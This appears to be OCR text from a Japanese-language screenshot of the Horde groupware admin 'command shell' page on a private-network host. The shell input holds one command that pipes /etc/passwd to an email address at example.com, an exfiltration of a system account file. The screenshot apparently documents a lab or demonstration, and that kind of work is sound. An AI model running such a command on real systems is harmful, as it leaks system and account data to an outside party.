 Horde :: コマンドシェル - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.8.128/horde/login.php?Horde= Google
よく見るページ
Horde :: コマンドシェル
ホーム(M) セットアップ(S) ユーザ(U) グループ(G) アクセス権(P) DataTree(D)
セッション PHPシェル(H) SQL シェル(Q) CLI(C)
Horde
管理
セットアップ
ユーザ
グループ
アクセス権
DataTree
セッション
PHPシェル
SQL シェル
CLI
ログアウト
cat /etc/passwd | mail root@example.com
実行
完了